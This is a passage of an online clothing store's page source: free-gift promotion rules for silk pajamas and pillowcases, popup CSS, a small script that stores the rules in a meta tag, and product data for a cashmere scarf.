M","variantId":41995216486460,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995216486460","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9c1"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Lavender Fog \/ L","variantId":41995216519228,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995216519228","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9c2"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Lavender Fog \/ XL","variantId":41995216551996,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995216551996","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9c3"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Light Green \/ S","variantId":41995215765564,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995215765564","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9c4"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Light Green \/ XL","variantId":41995215863868,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995215863868","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9c5"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Romantic Red \/ S","variantId":41995216781372,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995216781372","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9c6"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Romantic Red \/ M","variantId":41995216814140,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995216814140","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9c7"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Romantic Red \/ XL","variantId":41995216879676,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995216879676","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9c8"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Moonless Night \/ XS","variantId":41995216912444,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995216912444","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9c9"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Moonless Night \/ S","variantId":41995216945212,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995216945212","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9ca"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Moonless Night \/ L","variantId":41995217010748,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995217010748","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9cb"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Moonless Night \/ XL","variantId":41995217043516,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995217043516","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9cc"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Petite \/ Petal Pink \/ XS","variantId":41995217403964,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995217403964","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9cd"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Petite \/ Petal Pink \/ S","variantId":41995217436732,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995217436732","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9ce"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Petite \/ Petal Pink \/ M","variantId":41995217469500,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995217469500","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9cf"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Petite \/ Light Silver Pearl \/ S","variantId":41995217272892,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995217272892","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9d0"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Petite \/ Light Silver Pearl \/ XL","variantId":41995217371196,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995217371196","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9d1"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":1,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"easygiftAppDiscount":false,"issue":null,"type":"shpAutomatic","id":"gid:\/\/shopify\/DiscountAutomaticNode\/1304360058940","title":"SILKVDAY","createdByEasyGift":true,"discountType":"percentage","value":100},"popupOptions":{"headline":"Here’s Your Free Gift!","subHeadline":"Pick your fave color \u0026 size (while supplies last!)","showItemsPrice":false,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false,"showVariantsSeparately":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"offerToCustomer","products":[{"handle":"silk-pillowcases-19momme-silk-pillowcase","title":"19 Momme 100% Pure Mulberry Silk Pillowcase","id":"386304372","gid":"gid:\/\/shopify\/Product\/386304372","hasOnlyDefaultVariant":false,"variants":[{"title":"Natural White (Undyed) \/ Standard \/ Single","displayName":"19 Momme 100% Pure Mulberry Silk Pillowcase - Natural White (Undyed) \/ Standard \/ Single","id":"28783364800572","gid":"gid:\/\/shopify\/ProductVariant\/28783364800572","showVariantName":false,"alerts":[]},{"title":"Natural White (Undyed) \/ Queen \/ Single","displayName":"19 Momme 100% Pure Mulberry Silk Pillowcase - Natural White (Undyed) \/ Queen \/ Single","id":"28783364767804","gid":"gid:\/\/shopify\/ProductVariant\/28783364767804","showVariantName":false,"alerts":[]},{"title":"Taupe \/ Standard \/ Single","displayName":"19 Momme 100% Pure Mulberry Silk Pillowcase - Taupe \/ Standard \/ Single","id":"32648918564924","gid":"gid:\/\/shopify\/ProductVariant\/32648918564924","showVariantName":false,"alerts":[]},{"title":"Taupe \/ Queen \/ Single","displayName":"19 Momme 100% Pure Mulberry Silk Pillowcase - Taupe \/ Queen \/ Single","id":"1154123932","gid":"gid:\/\/shopify\/ProductVariant\/1154123932","showVariantName":false,"alerts":[]},{"title":"Taupe \/ King \/ Single","displayName":"19 Momme 100% Pure Mulberry Silk Pillowcase - Taupe \/ King \/ Single","id":"1151877480","gid":"gid:\/\/shopify\/ProductVariant\/1151877480","showVariantName":false,"alerts":[]},{"title":"Light Green \/ Queen \/ Single","displayName":"19 Momme 100% Pure Mulberry Silk Pillowcase - Light Green \/ Queen \/ Single","id":"1154123912","gid":"gid:\/\/shopify\/ProductVariant\/1154123912","showVariantName":false,"alerts":[]},{"title":"Light Green \/ King \/ Single","displayName":"19 Momme 100% Pure Mulberry Silk Pillowcase - Light Green \/ King \/ Single","id":"1151877460","gid":"gid:\/\/shopify\/ProductVariant\/1151877460","showVariantName":false,"alerts":[]},{"title":"Misty Blue \/ Queen \/ Single","displayName":"19 Momme 100% Pure Mulberry Silk Pillowcase - Misty Blue \/ Queen \/ Single","id":"1154123908","gid":"gid:\/\/shopify\/ProductVariant\/1154123908","showVariantName":false,"alerts":[]},{"title":"Misty Blue \/ King \/ Single","displayName":"19 Momme 100% Pure Mulberry Silk Pillowcase - Misty Blue \/ King \/ Single","id":"1029369348","gid":"gid:\/\/shopify\/ProductVariant\/1029369348","showVariantName":false,"alerts":[]},{"title":"English Rose \/ Queen \/ Single","displayName":"19 Momme 100% Pure Mulberry Silk Pillowcase - English Rose \/ Queen \/ Single","id":"1154123920","gid":"gid:\/\/shopify\/ProductVariant\/1154123920","showVariantName":false,"alerts":[]},{"title":"English Rose \/ King \/ Single","displayName":"19 Momme 100% Pure Mulberry Silk Pillowcase - English Rose \/ King \/ Single","id":"1151877468","gid":"gid:\/\/shopify\/ProductVariant\/1151877468","showVariantName":false,"alerts":[]},{"title":"Silver \/ Standard \/ Single","displayName":"19 Momme 100% Pure Mulberry Silk Pillowcase - Silver \/ Standard \/ Single","id":"32648917975100","gid":"gid:\/\/shopify\/ProductVariant\/32648917975100","showVariantName":false,"alerts":[{"type":"outOfStock","triggered":false}]},{"title":"Silver \/ Queen \/ Single","displayName":"19 Momme 100% Pure Mulberry Silk Pillowcase - Silver \/ Queen \/ Single","id":"1154123916","gid":"gid:\/\/shopify\/ProductVariant\/1154123916","showVariantName":false},{"title":"Silver \/ King \/ Single","displayName":"19 Momme 100% Pure Mulberry Silk Pillowcase - Silver \/ King \/ Single","id":"1151877464","gid":"gid:\/\/shopify\/ProductVariant\/1151877464","showVariantName":false},{"title":"Hunter Green \/ King \/ Single","displayName":"19 Momme 100% Pure Mulberry Silk Pillowcase - Hunter Green \/ King \/ Single","id":"34589432401","gid":"gid:\/\/shopify\/ProductVariant\/34589432401","showVariantName":false},{"title":"Navy \/ Queen \/ Single","displayName":"19 Momme 100% Pure Mulberry Silk Pillowcase - Navy \/ Queen \/ Single","id":"34589359185","gid":"gid:\/\/shopify\/ProductVariant\/34589359185","showVariantName":false},{"title":"Navy \/ King \/ Single","displayName":"19 Momme 100% Pure Mulberry Silk Pillowcase - Navy \/ King \/ Single","id":"34589382865","gid":"gid:\/\/shopify\/ProductVariant\/34589382865","showVariantName":false},{"title":"Moonless Night \/ Queen \/ Single","displayName":"19 Momme 100% Pure Mulberry Silk Pillowcase - Moonless Night \/ Queen \/ Single","id":"17638492228","gid":"gid:\/\/shopify\/ProductVariant\/17638492228","showVariantName":false},{"title":"Moonless Night \/ King \/ Single","displayName":"19 Momme 100% Pure Mulberry Silk Pillowcase - Moonless Night \/ King \/ Single","id":"17638537604","gid":"gid:\/\/shopify\/ProductVariant\/17638537604","showVariantName":false}]}],"limit":1,"preventProductRemoval":true,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"_id":"696a71972a965bc4c5ea2543","name":"Be Ours Sale","store":"64483c4d2469befef58c8986","shop":"ffinery","active":true,"translations":null,"createdAt":"2026-01-16T17:12:55.202Z","updatedAt":"2026-01-24T12:08:30.113Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY5NzA3ODA4');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2023-04-25T20:47:16.457Z","appVersion":"3.0","subscriptionName":"Unlimited","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"imageUrl":null,"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"FREE GIFT","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":"0","notificationStyle":{"position":{"horizontal":"center","vertical":"center"},"primaryColor":"#363636","duration":"5.0","cssStyles":"#aca-notifications-wrapper {\n  display: block;\n  top: 50%;\n  left: 50%;\n  -webkit-transform: translate(-50%,-50%);\n  -moz-transform: translate(-50%,-50%);\n  -ms-transform: translate(-50%,-50%);\n  -o-transform: translate(-50%,-50%);\n  transform: translate(-50%,-50%);\n  position: fixed;\n  z-index: 99999999;\n  max-height: 100%;\n  overflow: auto;\n}\n.aca-notification-container {\n  display: flex;\n  flex-direction: row;\n  text-align: left;\n  font-size: 16px;\n  margin: 12px;\n  padding: 8px;\n  background-color: #FFFFFF;\n  width: fit-content;\n  box-shadow: rgb(170 170 170) 0px 0px 2px;\n  border-radius: 4px;\n  opacity: 0;\n  transition: opacity 0.4s ease-in-out;\n}\n.aca-notification-container .aca-notification-image {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  min-height: 60px;\n  min-width: 60px;\n  height: 60px;\n  width: 60px;\n  background-color: #FFFFFF;\n  margin: 8px;\n}\n.aca-notification-image img {\n  display: block;\n  max-width: 100%;\n  max-height: 100%;\n  width: auto;\n  height: auto;\n  border-radius: 0px;\n  box-shadow: rgba(99, 115, 129, 0.29) 0px 0px 0px 0px;\n}\n.aca-notification-container .aca-notification-text {\n  flex-grow: 1;\n  margin: 8px;\n  max-width: 260px;\n}\n.aca-notification-heading {\n  font-size: 22px;\n  margin: 0 0 0.3em 0;\n  line-height: normal;\n  word-break: break-word;\n  line-height: 1.2;\n  max-height: 3.6em;\n  overflow: hidden;\n  color: #363636;\n}\n.aca-notification-subheading {\n  font-size: 16px;\n  margin: 0;\n  line-height: normal;\n  word-break: break-word;\n  line-height: 1.4;\n  max-height: 5.6em;\n  overflow: hidden;\n  color: #363636;\n}\n@media screen and (max-width: 450px) {\n  #aca-notifications-wrapper {\n    left: 0;\n    right: 0;\n    transform: none;\n  }\n  .aca-notification-container {\n    width: auto;\n  }\n.aca-notification-container .aca-notification-text {\n    max-width: none;\n  }\n}","hasCustomizations":true},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"closeModalOutsideClick":true,"priceShowZeroDecimals":true,"primaryColor":"#273952","secondaryColor":"#363636","cssStyles":"#aca-modal {\n  position: fixed;\n  left: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  background: rgba(0, 0, 0, 0.5);\n  z-index: 99999999;\n  overflow-x: hidden;\n  overflow-y: auto;\n  display: block;\n}\n#aca-modal-wrapper {\n  display: flex;\n  align-items: center;\n  width: 80%;\n  height: auto;\n  max-width: 1000px;\n  min-height: calc(100% - 60px);\n  margin: 30px auto;\n}\n#aca-modal-container {\n  position: relative;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: center;\n  box-shadow: 0 0 1.5rem rgba(17, 17, 17, 0.7);\n  width: 100%;\n  padding: 20px;\n  background-color: #FFFFFF;\n}\n#aca-close-icon-container {\n  position: absolute;\n  top: 12px;\n  right: 12px;\n  width: 25px;\n  display: none;\n}\n#aca-close-icon {\n  stroke: #333333;\n}\n#aca-modal-custom-image-container {\n  background-color: #FFFFFF;\n  margin: 0.5em 0;\n}\n#aca-modal-custom-image-container img {\n  display: block;\n  min-width: 60px;\n  min-height: 60px;\n  max-width: 200px;\n  max-height: 200px;\n  width: auto;\n  height: auto;\n}\n#aca-modal-headline {\n  text-align: center;\n  text-transform: none;\n  letter-spacing: normal;\n  margin: 0.5em 0;\n  font-size: 36px;\n  color: #363636;\n}\n#aca-modal-subheadline {\n  text-align: center;\n  font-weight: normal;\n  margin: 0 0 0.5em 0;\n  font-size: 22px;\n  color: #363636;\n}\n#aca-products-container {\n  display: flex;\n  align-items: flex-start;\n  justify-content: center;\n  flex-wrap: wrap;\n  width: 85%;\n}\n#aca-products-container .aca-product {\n  text-align: center;\n  margin: 30px;\n  width: 200px;\n}\n.aca-product-image {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  width: 100%;\n  height: 200px;\n  background-color: #FFFFFF;\n  margin-bottom: 1em;\n}\n.aca-product-image img {\n  display: block;\n  max-width: 100%;\n  max-height: 100%;\n  width: auto;\n  height: auto;\n}\n.aca-product-name, .aca-subscription-name {\n  color: #333333;\n  line-height: inherit;\n  word-break: break-word;\n  font-size: 15px;\n}\n.aca-product-price {\n  color: #333333;\n  line-height: inherit;\n  font-size: 16px;\n}\n.aca-subscription-label {\n  color: #333333;\n  line-height: inherit;\n  word-break: break-word;\n  font-weight: 600;\n  font-size: 16px;\n}\n.aca-product-dropdown {\n  position: relative;\n  display: flex;\n  align-items: center;\n  cursor: pointer;\n  width: 100%;\n  height: 42px;\n  background-color: #FFFFFF;\n  line-height: inherit;\n  margin-bottom: 1em;\n}\n.aca-product-dropdown .dropdown-icon {\n  position: absolute;\n  right: 8px;\n  height: 12px;\n  width: 12px;\n  fill: #E1E3E4;\n}\n.aca-product-dropdown select::before,\n.aca-product-dropdown select::after {\n  box-sizing: border-box;\n}\nselect.aca-product-dropdown::-ms-expand {\n  display: none;\n}\n.aca-product-dropdown select {\n  box-sizing: border-box;\n  background-color: transparent;\n  border: none;\n  margin: 0;\n  cursor: inherit;\n  line-height: inherit;\n  outline: none;\n  -moz-appearance: none;\n  -webkit-appearance: none;\n  appearance: none;\n  background-image: none;\n  border-top-left-radius: 0;\n  border-top-right-radius: 0;\n  border-bottom-right-radius: 0;\n  border-bottom-left-radius: 0;\n  z-index: 1;\n  width: 100%;\n  height: 100%;\n  cursor: pointer;\n  border: 1px solid #E1E3E4;\n  border-radius: 2px;\n  color: #333333;\n  padding: 0 30px 0 10px;\n  font-size: 15px;\n}\n.aca-product-button {\n  border: none;\n  cursor: pointer;\n  width: 100%;\n  min-height: 42px;\n  word-break: break-word;\n  padding: 8px 14px;\n  background-color: #273952;\n  text-transform: uppercase;\n  line-height: inherit;\n  border: 1px solid transparent;\n  border-radius: 2px;\n  font-size: 14px;\n  color: #FFFFFF;\n  font-weight: bold;\n  letter-spacing: 1.039px;\n}\n.aca-product-button.aca-product-out-of-stock-button {\n  cursor: default;\n  border: 1px solid #273952;\n  background-color: #FFFFFF;\n  color: #273952;\n}\n.aca-button-loader {\n  display: block;\n  border: 3px solid transparent;\n  border-radius: 50%;\n  border-top: 3px solid #FFFFFF;\n  width: 20px;\n  height: 20px;\n  background: transparent;\n  margin: 0 auto;\n  -webkit-animation: aca-loader 0.5s linear infinite;\n  animation: aca-loader 0.5s linear infinite;\n}\n@-webkit-keyframes aca-loader {\n  0% {\n    -webkit-transform: rotate(0deg);\n  }\n  100% {\n    -webkit-transform: rotate(360deg);\n  }\n}\n@keyframes aca-loader {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(360deg);\n  }\n}\n.aca-button-tick {\n  display: block;\n  transform: rotate(45deg);\n  -webkit-transform: rotate(45deg);\n  height: 19px;\n  width: 9px;\n  margin: 0 auto;\n  border-bottom: 3px solid #FFFFFF;\n  border-right: 3px solid #FFFFFF;\n}\n.aca-button-cross \u003e svg {\n  width: 22px;\n  margin-bottom: -6px;\n}\n.aca-button-cross .button-cross-icon {\n  stroke: #FFFFFF;\n}\n#aca-bottom-close {\n  cursor: pointer;\n  text-align: center;\n  word-break: break-word;\n  color: #273952;\n  font-size: 16px;\n}\n@media screen and (min-width: 951px) and (max-width: 1200px) {\n   #aca-products-container {\n    width: 95%;\n    padding: 20px 0;\n  }\n  #aca-products-container .aca-product {\n    margin: 20px 3%;\n    padding: 0;\n  }\n}\n@media screen and (min-width: 951px) and (max-width: 1024px) {\n  #aca-products-container .aca-product {\n    margin: 20px 2%;\n  }\n}\n@media screen and (max-width: 950px) {\n  #aca-products-container {\n    width: 95%;\n    padding: 0;\n  }\n  #aca-products-container .aca-product {\n    width: 45%;\n    max-width: 200px;\n    margin: 2.5%;\n  }\n}\n@media screen and (min-width: 602px) and (max-width: 950px) {\n  #aca-products-container .aca-product {\n    margin: 4%;\n  }\n}\n@media screen and (max-width: 767px) {\n  #aca-modal-wrapper {\n    width: 90%;\n  }\n}\n@media screen and (max-width: 576px) {\n  #aca-modal-container {\n    padding: 23px 0 0;\n  }\n  #aca-close-icon-container {\n    display: block;\n  }\n  #aca-bottom-close {\n    margin: 10px;\n    font-size: 14px;\n  }\n  #aca-modal-headline {\n    margin: 10px 5%;\n    font-size: 20px;\n  }\n  #aca-modal-subheadline {\n    margin: 0 0 5px 0;\n    font-size: 16px;\n  }\n  .aca-product-image {\n    height: 100px;\n    margin: 0;\n  }\n  .aca-product-name, .aca-subscription-name {\n    font-size: 12px;\n    margin: 5px 0;\n  }\n  .aca-product-dropdown select, .aca-product-button, .aca-subscription-label {\n    font-size: 12px;\n  }\n  .aca-product-dropdown {\n    height: 30px;\n    margin-bottom: 7px;\n  }\n  .aca-product-button {\n    min-height: 30px;\n    padding: 4px;\n    margin-bottom: 7px;\n  }\n  .aca-button-loader {\n    border: 2px solid transparent;\n    border-top: 2px solid #FFFFFF;\n    width: 12px;\n    height: 12px;\n  }\n  .aca-button-tick {\n    height: 12px;\n    width: 6px;\n    border-bottom: 2px solid #FFFFFF;\n    border-right: 2px solid #FFFFFF;\n  }\n  .aca-button-cross \u003e svg {\n    width: 15px;\n    margin-bottom: -4px;\n  }\n  .aca-button-cross .button-cross-icon {\n    stroke: #FFFFFF;\n  }\n}","hasCustomizations":true,"addButtonText":"Select","dismissButtonText":"Close","outOfStockButtonText":"Out of Stock","imageUrl":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"customRedirectFromCart":null,"scriptSettings":{"branding":{"show":false,"removalRequestSent":null},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"customCSS":null,"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"useFinalPriceGetEntireCart":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false},"accessToEnterprise":false},"translations":null,"defaultLocale":"en","shopDomain":"fishersfinery.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":8575663761,"title":"Women's 100% Cashmere Cable Knit Scarf with Gift Box","handle":"womens-scarves-womens-cashmere-cable-knit-scarf","description":"\u003cul\u003e\n\u003cli\u003e100% Pure Cashmere - Grade A, De-haired, 2 Ply Yarn\u003c\/li\u003e\n\u003cli\u003eImported\u003c\/li\u003e\n\u003cli\u003eHigh-Quality Design: Cable Knit Design\u003c\/li\u003e\n\u003cli\u003ePill Resistant \u0026amp; Ultra Soft\u003c\/li\u003e\n\u003cli\u003eGenerously sized 72\" x 12\"\u003c\/li\u003e\n\u003cli\u003eVersatile Uses: Knot it, Wrap it, Let it Hang\u003c\/li\u003e\n\u003cli\u003eGreat Gift Idea: Family, Friends, Co-Workers, and Neighbors!\u003c\/li\u003e\n\u003cli\u003eReference SKU: WA-03-SF1-065\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2015-02-09T10:42:00-05:00","created_at":"2017-02-06T17:02:05-05:00","vendor":"Fishers Finery","type":"Womens\u003eAccessories\u003eScarf","tags":["black","Black Label","cashmere","cashmere scarf","color-cream","color-gray","color-heather-navy","color-stone","gray","luxe cashmere scarf","MCF","navy","off-white","one size fits most","womans scarf","womens cashmere scarf"],"price":12499,"price_min":12499,"price_max":12499,"available":true,"price_varies":false,"compare_at_price":16200,"compare_at_price_min":16200,"compare_at_price_max":16200,"compare_at_price_varies":false,"variants":[{"id":40271276572732,"title":"Cocoa","option1":"Cocoa","option2":null,"option3":null,"sku":"WA-03-SF1-065-BRN-U","requires_shipping":true,"taxable":true,"featured_image":{"id":37183335727164,"product_id":8575663761,"position":3,"created_at":"2024-08-07T15:27:14-04:00","updated_at":"2024-08-08T12:02:27-04:00","alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Cocoa ","width":1000,"height":1500,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/065-BRN_Cashmere_StudioGray-4.jpg?v=1723132947","variant_ids":[40271276572732]},"available":true,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Cocoa","public_title":"Cocoa","options":["Cocoa"],"price":12499,"weight":612,"compare_at_price":16200,"inventory_quantity":7,"inventory_management":"shopify","inventory_policy":"deny","barcode":"810092514091","featured_media":{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Cocoa ","id":30069646557244,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/065-BRN_Cashmere_StudioGray-4.jpg?v=1723132947"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":29405963601,"title":"Stone","option1":"Stone","option2":null,"option3":null,"sku":"WA-03-SF1-065-STN-U","requires_shipping":true,"taxable":true,"featured_image":{"id":38244026941500,"product_id":8575663761,"position":5,"created_at":"2024-11-01T10:30:31-04:00","updated_at":"2024-11-01T11:27:31-04:00","alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Stone ","width":1000,"height":1500,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cashmere-cable-knit-scarf-065-main.jpg?v=1730474851","variant_ids":[29405963601]},"available":true,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Stone","public_title":"Stone","options":["Stone"],"price":12499,"weight":630,"compare_at_price":16200,"inventory_quantity":13,"inventory_management":"shopify","inventory_policy":"deny","barcode":"815252024083","featured_media":{"alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Stone ","id":30761818554428,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cashmere-cable-knit-scarf-065-main.jpg?v=1730474851"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":29405963665,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"WA-03-SF1-065-GRY-U","requires_shipping":true,"taxable":true,"featured_image":{"id":38244026810428,"product_id":8575663761,"position":7,"created_at":"2024-11-01T10:30:31-04:00","updated_at":"2024-11-01T11:28:05-04:00","alt":"Women's 100% Cashmere Cable Knit Scarf with Gift Box Womens\u003eAccessories\u003eScarf Fishers Finery Gray ","width":1000,"height":1500,"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/gray-cashmere-cable-knit-scarf-065-main.jpg?v=1730474885","variant_ids":[29405963665]},"available":true,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - 